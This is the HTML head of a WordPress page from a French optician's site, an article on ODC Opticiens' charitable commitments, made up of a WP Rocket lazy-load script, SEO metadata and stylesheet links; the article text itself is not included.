

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.odc-opticiens.com/les-engagements-solidaires-dodc-opticiens/
body_size: 37552
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.odc-opticiens.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Les engagements solidaires d&#039;ODC Opticiens</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%7CPoppins%3A400%2C600%2C700%7CWork%20Sans%3A400%2C600%7CUrbanist%3A400%2C600%2C800&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%7CPoppins%3A400%2C600%2C700%7CWork%20Sans%3A400%2C600%7CUrbanist%3A400%2C600%2C800&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%7CPoppins%3A400%2C600%2C700%7CWork%20Sans%3A400%2C600%7CUrbanist%3A400%2C600%2C800&#038;display=swap"></noscript>
	<meta name="description" content="Les engagements solidaires d&#039;ODC Opticiens. Découvrez dans cette article les différents engagements solidaire des opticiens ODC sur Grenoble et Echirolles." />
	<link rel="canonical" href="https://www.odc-opticiens.com/les-engagements-solidaires-dodc-opticiens/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les engagements solidaires d&#039;ODC Opticiens" />
	<meta property="og:description" content="Les engagements solidaires d&#039;ODC Opticiens. Découvrez dans cette article les différents engagements solidaire des opticiens ODC sur Grenoble et Echirolles." />
	<meta property="og:url" content="https://www.odc-opticiens.com/les-engagements-solidaires-dodc-opticiens/" />
	<meta property="og:site_name" content="ODC OPTICIENS" />
	<meta property="article:published_time" content="2016-12-09T16:38:24+00:00" />
	<meta property="article:modified_time" content="2024-10-07T12:21:13+00:00" />
	<meta property="og:image" content="https://www.odc-opticiens.com/wp-content/uploads/2016/12/photo-homme.jpg" />
	<meta property="og:image:width" content="1700" />
	<meta property="og:image:height" content="850" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Odc-Opticiens" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Odc-Opticiens" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.odc-opticiens.com/les-engagements-solidaires-dodc-opticiens/#article","isPartOf":{"@id":"https://www.odc-opticiens.com/les-engagements-solidaires-dodc-opticiens/"},"author":{"name":"Odc-Opticiens","@id":"https://www.odc-opticiens.com/#/schema/person/8da3eaa26f1b6b0f68be1f1109d7775a"},"headline":"Les engagements solidaires d&rsquo;ODC Opticiens","datePublished":"2016-12-09T16:38:24+00:00","dateModified":"2024-10-07T12:21:13+00:00","mainEntityOfPage":{"@id":"https://www.odc-opticiens.com/les-engagements-solidaires-dodc-opticiens/"},"wordCount":649,"image":{"@id":"https://www.odc-opticiens.com/les-engagements-solidaires-dodc-opticiens/#primaryimage"},"thumbnailUrl":"https://www.odc-opticiens.com/wp-content/uploads/2016/12/photo-homme.jpg","articleSection":["Autre"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.odc-opticiens.com/les-engagements-solidaires-dodc-opticiens/","url":"https://www.odc-opticiens.com/les-engagements-solidaires-dodc-opticiens/","name":"Les engagements solidaires d'ODC Opticiens","isPartOf":{"@id":"https://www.odc-opticiens.com/#website"},"primaryImageOfPage":{"@id":"https://www.odc-opticiens.com/les-engagements-solidaires-dodc-opticiens/#primaryimage"},"image":{"@id":"https://www.odc-opticiens.com/les-engagements-solidaires-dodc-opticiens/#primaryimage"},"thumbnailUrl":"https://www.odc-opticiens.com/wp-content/uploads/2016/12/photo-homme.jpg","datePublished":"2016-12-09T16:38:24+00:00","dateModified":"2024-10-07T12:21:13+00:00","author":{"@id":"https://www.odc-opticiens.com/#/schema/person/8da3eaa26f1b6b0f68be1f1109d7775a"},"description":"Les engagements solidaires d'ODC Opticiens. Découvrez dans cette article les différents engagements solidaire des opticiens ODC sur Grenoble et Echirolles.","breadcrumb":{"@id":"https://www.odc-opticiens.com/les-engagements-solidaires-dodc-opticiens/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.odc-opticiens.com/les-engagements-solidaires-dodc-opticiens/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.odc-opticiens.com/les-engagements-solidaires-dodc-opticiens/#primaryimage","url":"https://www.odc-opticiens.com/wp-content/uploads/2016/12/photo-homme.jpg","contentUrl":"https://www.odc-opticiens.com/wp-content/uploads/2016/12/photo-homme.jpg","width":1700,"height":850},{"@type":"BreadcrumbList","@id":"https://www.odc-opticiens.com/les-engagements-solidaires-dodc-opticiens/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.odc-opticiens.com/"},{"@type":"ListItem","position":2,"name":"Les engagements solidaires d&rsquo;ODC Opticiens"}]},{"@type":"WebSite","@id":"https://www.odc-opticiens.com/#website","url":"https://www.odc-opticiens.com/","name":"ODC OPTICIENS","description":"Adapte tous les sports à votre vue","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.odc-opticiens.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.odc-opticiens.com/#/schema/person/8da3eaa26f1b6b0f68be1f1109d7775a","name":"Odc-Opticiens","sameAs":["http://odc-opticiens.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="ODC OPTICIENS &raquo; Flux" href="https://www.odc-opticiens.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ODC OPTICIENS &raquo; Flux des commentaires" href="https://www.odc-opticiens.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ODC OPTICIENS &raquo; Les engagements solidaires d&rsquo;ODC Opticiens Flux des commentaires" href="https://www.odc-opticiens.com/les-engagements-solidaires-dodc-opticiens/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.odc-opticiens.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.odc-opticiens.com%2Fles-engagements-solidaires-dodc-opticiens%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.odc-opticiens.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.odc-opticiens.com%2Fles-engagements-solidaires-dodc-opticiens%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.odc-opticiens.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768210368' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-124276 .elementor-element.elementor-element-62659f1:not(.elementor-motion-effects-element-type-background), .elementor-124276 .elementor-element.elementor-element-62659f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.odc-opticiens.com/wp-content/uploads/2016/12/photo-homme.jpg");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://www.odc-opticiens.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.odc-opticiens.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768210368' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.odc-opticiens.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.odc-opticiens.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768210368' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.odc-opticiens.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.odc-opticiens.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.odc-opticiens.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768213444' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.odc-opticiens.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://www.odc-opticiens.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-95-css' href='https://www.odc-opticiens.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-95.css?ver=1768210600' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-1621-css' href='https://www.odc-opticiens.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1621.css?ver=1768210600' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-124276-css' href='https://www.odc-opticiens.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-124276.css?ver=1768213444' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.odc-opticiens.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.odc-opticiens.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith_wapo_front-css' href='https://www.odc-opticiens.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/front.css?ver=1768210600' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:50%;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#fb7401;--yith-wapo-form-border-color-color:#efefef;--yith-wapo-price-box-colors-text:#282828;--yith-wapo-price-box-colors-background:#FFFFFF;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-background:#03bfac;--yith-wapo-tooltip-colors-text:#ffffff;}
/*# sourceURL=yith_wapo_front-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='yith_wapo_jquery-ui-css' href='https://www.odc-opticiens.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/jquery/jquery-ui-1.13.2.css?ver=1768210600' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.odc-opticiens.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768210600' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://www.odc-opticiens.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/plugin-fw/assets/css/yith-icon.css?ver=1768210600' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.odc-opticiens.com/wp-admin/css/color-picker.min.css?ver=eb7b16e0c2228bdce3c34b4c4f69ee42' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.odc-opticiens.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://www.odc-opticiens.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.6.0' type='text/css' media='all' />
